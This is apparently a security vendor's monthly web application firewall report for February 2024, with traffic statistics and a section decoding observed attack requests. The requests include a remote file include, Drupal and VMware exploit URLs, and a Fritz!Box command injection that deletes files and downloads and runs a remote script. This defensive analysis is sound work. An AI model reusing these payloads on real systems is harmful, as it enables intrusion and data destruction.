Web applications enable the digital experiences that we’ve come to know and love — but like any technology, they also provide hackers with opportunities to compromise your systems. New attack vectors and vulnerabilities are discovered every day, creating new ways for bad actors to disrupt your operations and revenue. How can you best prepare your business to combat this evolving threat? By better understanding the threat landscape.
To help you stay informed on the latest trends and patterns in web application attacks, our Security Intelligence team has put together a monthly Web Application Firewall (WAF) report. This report analyzes millions of data points collected by our WAF solution, UltraWAF, to provide you with insights and knowledge around how web applications attacks are evolving.
Table of Contents
Introduction
Vercara offers a cloud-based Web Application Firewall (WAF) service, named UltraWAFtm, to its customers. It is a full reverse HTTP and HTTPS proxy that sits in front of web applications and protects them from attacks such as SQL Injection and Cross-Site Scripting. It also protects against harmful bots and scrapers. You can find out more information about UltraWAF on its product page at https://vercara.com/ultrawaf.
Overall themes in attack traffic for February:
- UltraWAF traffic is changing dramatically. As sites are added to UltraWAF, they also bring more traffic and unique attacks specific to their applications.
- In working with our data, our Professional Services (PS) and Cyber Threat Intelligence (CTI) teams helped our customers identify some false positives (benign traffic that was detected as an attack) and tune their UltraWAF configuration so that the false positives were removed.
- The process for UltraWAF onboarding is to turn on rules in alert mode with live traffic in order to identify anomalies. As we work with our customers to tune their WAF, their overall number of detected attacks will decrease.
- As customers get more comfortable with UltraWAF, they will turn on more advanced features. This also adds to the violations that UltraWAF detects.
- Detecting and blocking bots sometimes causes them to generate an excess of HTTP requests. Other times, it causes them to not send any subsequent requests.
- Some of the countermeasures provided by UltraWAF are broad, “hygiene” protections that catch other types of attacks. A good example is the Buffer Overflow countermeasure which limits the URL by default to 1024 characters. This detects and blocks quite a few attacks where the exploit plus payload are in the query string of the URL.
Stats at a glance.
Total Web Requests: 1,378,396,102 (13.69% increase from January)
Total WAF Violations: 604,435,986 (361.95% increase from January)
Total Bot Violations: 16,246,342 (5.33% increase from January)
Largest Threat Category: Signature Match (67.98%)
Top Industry Targeted: Technology/Security (82.82%)
Top Three Source Countries: The United States (83.42%), Italy (11.73%) and Great Britain (3.23%)
Attack statistics and trends.
Increases in overall UltraWAF traffic can be attributed to various factors: the onboarding of new websites, and peak user traffic during events such as tax season, shopping holidays, elections, or online sporting events. Geopolitical events and the disclosure of point vulnerabilities in web applications or other infrastructure like SSL (Secured Sockets Layer) and VPNs (Virtual Private Networks) add to the amount of vulnerability scanning and exploitation attempts, which are recorded as WAF violations.
February 2024 saw an increase of 13.69% in total web request traffic through Vercara’s UltraWAF infrastructure compared to January 2023. There was an increase of 361.95% in malicious traffic and an increase in Bot Traffic of 5.33% in February compared to January. The biggest change in malicious traffic was observed being the Cookie category with an increase of 38,361.53% and the Buffer Overflow Header category was second with an increase of 2,337.65%.
The countermeasures inside UltraWAF vary across utility from “hygiene” countermeasures such as Buffer Overflow that detect large URLS and request sizes to exploits against classes of attacks such as SQL Injection and Command Injection.
Below is the percentage change in each attack category observed from January 2023 to February 2024.


Attacks by category.
During February 20234, Vercara observed an increase of 13.69% in web request traffic compared to the prior month. Of the web request traffic 43.85% were observed being attack traffic detected by Vercara’s Web Application Firewall (WAF) and 1.18% were detected as bot traffic. During this period, the Signature Match threat category was the most prevalent attack category accounting for 67.98% of all malicious traffic. The Field Consistency threat category was second with 9.56% of observed malicious traffic and the Invalid RFC threat category was the third most prevalent attack category observed with 8.21%.


Attacks by industry
The most prevalent target for malicious traffic was against the Technology/Security industry with 82.82% of observed attacks. The Government industry was second with 13.02% and the Retail industry was third with 2.12% of observed malicious traffic.
Attacks by source country.
During this reporting period, the United States was observed to be the source of the most malicious traffic with 83.42%, Italy was second with 11.73% and Great Britain was the third most prominent source of all malicious traffic observed with 3.23%.

User-Agent operating systems.
User-Agent is an HTTP header provided by the user’s browser. Statistics on user agents can be used to determine operating system and user demographics.
Below is a breakdown of the top ten operating systems observed sending web requests for February 2024.

Observed payloads.
While UltraWAF will detect many attacks against our customers’ web applications, we would like to highlight some of them and describe how the attack works.
URL-Encoded:
/?s=Vi%20M%C3%B9a%208%E3%80%90Copy_Sodo66.ph_T%E1%BA%B7ng%20C%C6%B0%E1%BB%A3c%20M%C3%A3i%20%C4%90%E1%BB%89nh%20%E3%80%91%20
Search%20Google%20%E3%80%90SOSO%20CASINO%E3%80%91%20VIP
Decoded:
/?s=Vi Mùa 8【Copy_Sodo66.ph_Tặng Cược Mãi Đỉnh 】 Search Google 【SOSO CASINO】 VIP
Description:
This appears to be a search inside the published content of a Content Management System (CMS) for a specific spam-looking phrase. This could be because of a Search Engine Optimization (SEO) backlink or negative SEO backlink comment attack.
Source:
https://www.semrush.com/blog/what-is-negative-seo/
https://www.searchenginewatch.com/2020/11/26/the-anatomy-of-a-negative-seo-attack/
URL-Encoded:
/TEMPlATe/nOir/InDEx.PHP?%53%49TE_pA%74H=H%74tp:%5c.\%5c%2e%5cB%6co%47.CIrt.NET\%2e\%72f%69I%6e%43%2etx%54
Decoded:
/TEMPlATe/nOir/InDEx.PHP?SITE_pAtH=Http:.\.BloG.CIrt[.]NET\.\rfiInC.txT
Description:
This Remote File Include is an exploit against PorTail Web PHP which attempts to download a file via URL. Given that the remote file is on cert.net, who actively develop the Nikto web vulnerability scanner, this is most likely Nikto.
Source:
https://nvd.nist.gov/vuln/detail/CVE-2008-1068
URL-Encoded:
/solr/admin/cores?action=STATUS&wt=json
Decoded:
/solr/admin/cores?action=STATUS&wt=json
Description:
This exploit attempts to exercise a Server Side Request Forgery (SSRF) in Apache Solr ReplicationHandler.
Source:
https://nvd.nist.gov/vuln/detail/CVE-2021-27905
https://github.com/murataydemir/CVE-2021-27905
URL-Encoded:
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
Decoded:
/user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax
Description:
This exploit triggers a remote code execution vulnerability in Drupal.
Source:
https://nvd.nist.gov/vuln/detail/cve-2018-7600
https://github.com/nixawk/labs/issues/19
https://isc.sans.edu/diary/Drupal+CVE20187600+PoC+is+Public/23549
URL-Encoded:
/logupload?logMetaData=%7B%22itrLogPath%22%3A%20%22..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fhttpd%2Fhtml%2Fwsgi_log_upload
%22%2C%20%22logFileType%22%3A%20%22log_upload_wsgi.py%22%2C%20%22workloadID%22%3A%20%222%22%7D
Decoded:
/logupload?logMetaData={“itrLogPath”: “../../../../../../etc/httpd/html/wsgi_log_upload”, “logFileType”: “log_upload_wsgi.py”, “workloadID”: “2”}
Description:
This Remote Code Execution exploit against VMware View Planner attempts to upload and execute a file.
Source:
https://nvd.nist.gov/vuln/detail/CVE-2021-21978
https://www.rapid7.com/db/modules/exploit/linux/http/vmware_view_planner_4_6_uploadlog_rce/
URL-Encoded:
/cgi-bin/webcm?getpage=../html/menus/menu2.html&var:lang=%26%20rm%20-rf%20*;%20cd%20/tmp;%20curl%20-O%20https://107[.]175[.]3[.]29/wtf.sh;wget%20https://107.175.3.29/wtf.sh;%20chmod%20777%20wtf.sh;%20./wtf.sh%20%26
Decoded:
/cgi-bin/webcm?getpage=../html/menus/menu2.html&var:lang=& rm -rf *; cd /tmp; curl -O https://107.175.3.29/wtf.sh;wget https://107[.]175[.]3[.]29/wtf.sh; chmod 777 wtf.sh; ./wtf.sh &
Description:
This request is an attempt to exercise a command injection vulnerability in the var:lang attribute of AVM Fritz!Box.
Source:
https://nvd.nist.gov/vuln/detail/CVE-2014-9727
https://www.exploit-db.com/exploits/33136
Countermeasure of the month
Our featured countermeasure this month is the four exploit signatures for Ivanti Connect Secure SSL VPNs (Virtual Private Networks). These VPN appliances have been the subject of several security advisories from the Critical Infrastructure and Security Agency (CISA) because they are being exploited by nation-state threat actors to gain access to enterprise networks, Active Directory credentials, and user email inboxes.
https://www.cisa.gov/news-events/cybersecurity-advisories/aa24-060b
There are 3 Common Vulnerabilities and Exposures (CVEs) opened for these vulnerabilities:
- CVE-2024-21893 https://nvd.nist.gov/vuln/detail/CVE-2024-21893 A server-side request forgery vulnerability in the SAML component of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure (9.x, 22.x) and Ivanti Neurons for ZTA allows an attacker to access certain restricted resources without authentication.
- CVE-2023-46805 https://nvd.nist.gov/vuln/detail/CVE-2023-46805 An authentication bypass vulnerability in the web component of Ivanti ICS 9.x, 22.x and Ivanti Policy Secure allows a remote attacker to access restricted resources by bypassing control checks.
- CVE-2024-21887 https://nvd.nist.gov/vuln/detail/CVE-2024-21887 A command injection vulnerability in web components of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure (9.x, 22.x) allows an authenticated administrator to send specially crafted requests and execute arbitrary commands on the appliance.
By searching for “Ivanti Connect” inside the Signatures Pool, UltraWAF administrators can view signatures for these specific vulnerabilities. UltraWAF has 4 Signatures available to block exploits of these 3 CVEs:
998545
998544
998552
998551

Administrators can then enable these in “Block and Log” mode by clicking on the “+” icon.
About Vercara.
The world’s top brands depend on Vercara to safeguard their digital infrastructure and online presence. Vercara offers a suite of cloud-delivered services that are always secure, reliable, and available and enable global businesses to thrive online. UltraSecure protects organizations’ networks and applications against risks and downtime, ensuring that businesses and their customers enjoy exceptional and uninterrupted interactions all day, every day. Delivering the industry’s best performance and always-on service, Vercara’s mission-critical security portfolio provides best-in-class DNS, application, and network security, including DDoS, WAF, and Bot management services to its global 5000 customers and beyond.
To learn more about Vercara solutions, please visit our solutions overview page or contact us.
About Vercara.
The world’s top brands depend on Vercara to safeguard their digital infrastructure and online presence. Vercara offers a suite of cloud-delivered services that are always secure, reliable, and available and enable global businesses to thrive online. UltraSecure protects organizations’ networks and applications against risks and downtime, ensuring that businesses and their customers enjoy exceptional and uninterrupted interactions all day, every day. Delivering the industry’s best performance and always-on service, Vercara’s mission-critical security portfolio provides best-in-class DNS, application, and network security, including DDoS, WAF, and Bot management services to its global 5000 customers and beyond.
To learn more about Vercara solutions, please visit our solutions overview page or contact us.




